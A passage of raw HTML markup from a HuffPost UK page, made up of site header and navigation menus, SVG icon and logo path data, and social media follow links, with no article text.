6.05521 12.0734C5.97586 12.8465 4.6875 13.1471 4.6875 14.5226C4.6875 14.9071 4.98954 15.2188 5.36213 15.2188H14.6379C15.0105 15.2188 15.3125 14.9071 15.3125 14.5226C15.3125 13.1472 14.0829 12.8465 14.0071 12.0734C14.0022 12.0235 13.9996 11.9733 13.9919 11.9238L13.3785 7.96669C12.9443 3.59444 7.1182 3.59444 6.68403 7.96669Z" stroke="white" stroke-width="1.25"></path><path d="M9.0625 17.1875C9.0625 17.1875 9.04907 17.1777 9.04907 17.2336C9.04907 17.5909 9.38854 17.9688 10.0068 17.9688C10.625 17.9688 10.9521 17.5909 10.9521 17.2336C10.9521 17.1777 10.9375 17.1875 10.9375 17.1875H9.0625Z" stroke="white" stroke-width="1.25"></path></svg></button></div></div><div class="nav__right__container"></div></div></header></nav></div></div><div class="subnav-container js-cet-unit-site-header"><div class="subnav__main-logo__container"><a class="subnav__main-logo" href="https://www.huffingtonpost.co.uk" data-vars-item-name="huffpost_logo" data-vars-item-type="button" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link"><svg class="subnav__main-logo__svg" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg></a></div><nav id="nav" class="subnav"><div class="subnav__content js-cet-subunit"><div class="subnav__items js-cet-subunit"><a class="subnav__item" href="/politics/" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/politics/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Politics</a><a class="subnav__item" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Entertainment</a><a class="subnav__item" href="/lifestyle/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Life</a><a class="subnav__item subnav__item--current" href="/parents/" data-vars-item-name="Parents" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/parents/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Parents</a><a class="subnav__item" href="https://www.huffingtonpost.co.uk/news/shopping/" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/shopping/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Shopping</a></div></div></nav></div><div class="js-react-hydrator" data-component-name="AlertBanner" data-component-id="9666" data-component-props="{&quot;isFront&quot;:false,&quot;vertical&quot;:&quot;parents&quot;,&quot;department&quot;:null}"><div class="alert-banner js-cet-unit-site-header js-cet-subunit"><div class="alert-banner__container "></div></div></div><div class="advertisement ad-below-nav"></div><a href="#main" tabindex="0" class="skip-to-content">Skip to Main Content</a><div class="js-react-hydrator" data-component-name="Modal" data-component-id="3669" data-component-props="{}"><div id="modal" class="modal" role="presentation"><div class="modal__inner"><button class="modal__close yr-no-track">×</button><div class="modal__title"></div><div class="modal__subtitle"></div></div></div></div><div class="js-cet-unit-site-header" id="left-nav"><div aria-labelledby="left-nav-heading" class="left-nav left-nav--life" role="dialog" aria-modal="true"><div class="left-nav__body js-cet-subunit"><div id="left-nav-heading" class="sr-only">Main Menu</div><div class="js-react-hydrator" data-component-name="LeftNavTop" data-component-id="6187" data-component-props="{&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;}}"><div class="left-nav__top"><button id="left-nav-close" aria-label="Close Menu" class="left-nav__close first-focusable-element" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="close" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"></button><button class="left-nav__editions-menu__toggle yr-track" aria-expanded="false" aria-label="Open Editions Menu">U.K. edition</button></div></div><nav class="left-nav__menu"><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffingtonpost.co.uk/horoscopes" data-vars-item-name="Daily Horoscopes" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/horoscopes" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Daily Horoscopes</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/politics/" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/politics/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Politics</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/labour-party/" data-vars-item-name="Labour" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/labour-party/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Labour</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/conservatives/" data-vars-item-name="Conservatives" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/conservatives/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Conservatives</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/keir-starmer/" data-vars-item-name="Keir Starmer" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/keir-starmer/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Keir Starmer</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/ukraine/" data-vars-item-name="Ukraine" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/ukraine/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Ukraine</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/" data-vars-item-name="News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">News</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/explainers/" data-vars-item-name="Explainers" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/explainers/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Explainers</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/" data-vars-item-name="Latest News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Latest News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/world-news/" data-vars-item-name="World News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/world-news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="10" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">World News</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/at-what-cost/" data-vars-item-name="Cost of Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/at-what-cost/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="11" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Cost of Living</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="12" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Entertainment</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/celebrity/" data-vars-item-name="Celebrity News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/celebrity/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="13" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Celebrity News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/music/" data-vars-item-name="Music" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/music/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="14" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Music</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/film/" data-vars-item-name="Film" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/film/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="15" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Film</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/nostalgia/" data-vars-item-name="Nostalgia" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/nostalgia/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="16" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Nostalgia</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffingtonpost.co.uk/news/shopping/" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/shopping/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="17" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Shopping</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/lifestyle/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="18" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/mental-health/" data-vars-item-name="Mental Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/mental-health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="19" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Mental Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/sex-relationships/" data-vars-item-name="Sex &amp; Relationships" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/sex-relationships/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="20" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Sex &amp; Relationships</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/health/" data-vars-item-name="Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="21" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/wellbeing/" data-vars-item-name="Wellbeing" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/wellbeing/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="22" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Wellbeing</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/green-living/" data-vars-item-name="Green Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/green-living/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="23" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Green Living</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/travel/" data-vars-item-name="Travel" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/travel/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="24" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Travel</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/food-drink/" data-vars-item-name="Food &amp; Drink" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/food-drink/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="25" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Food &amp; Drink</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/money-work/" data-vars-item-name="Money &amp; Work" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/money-work/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="26" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Money &amp; Work</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/home-and-garden/" data-vars-item-name="Home &amp; Garden" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/home-and-garden/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="27" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Home &amp; Garden</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/what-happens-if/" data-vars-item-name="What Happens If?" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/what-happens-if/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="28" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">What Happens If?</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/regular/" data-vars-item-name="Regular" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/regular/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="29" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Regular</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/parents/" data-vars-item-name="Parents" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/parents/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="30" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Parents</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/life-as-a-parent/" data-vars-item-name="Life As A Parent" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/life-as-a-parent/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="31" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life As A Parent</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/pregnancy/" data-vars-item-name="Pregnancy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/pregnancy/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="32" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Pregnancy</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/birth-and-babies/" data-vars-item-name="Birth and Babies" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/birth-and-babies/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="33" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Birth and Babies</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/babies-toddlers/" data-vars-item-name="Toddlers" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/babies-toddlers/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="34" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Toddlers</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/school-days/" data-vars-item-name="School" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/school-days/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="35" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">School</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/teens/" data-vars-item-name="Teens" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/teens/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="36" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Teens</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/between-us/" data-vars-item-name="Between Us" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/between-us/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="37" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Between Us</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/pride/" data-vars-item-name="Pride" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/pride/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="38" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Pride</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/lgbt/" data-vars-item-name="LGBTQ+" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/lgbt/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="39" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">LGBTQ+</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><span class="left-nav__menu__item left-nav__menu__item--heading">From Our Partners</span></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/entry/elevating-exports-with-uk-export-finance_uk_661549e6e4b035c82d26ed6a?f5p" data-vars-item-name="Elevating Exports with UK Export Finance" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="661549e6e4b035c82d26ed6a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="41" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Elevating Exports with UK Export Finance</a></div></nav><div class="left-nav__social"><div class="social-buttons social-buttons--left-nav social-buttons--uk js-cet-subunit"><div class="social-buttons__title">Follow us</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/HuffPostUK" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.facebook.com/HuffPostUK" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="41"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on flipboard" href="https://www.flipboard.com/@huffpostuk" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.flipboard.com/@huffpostuk" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="42"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPostUK" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.x.com/HuffPostUK" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="43"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/huffpostuk" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.instagram.com/huffpostuk" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="44"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 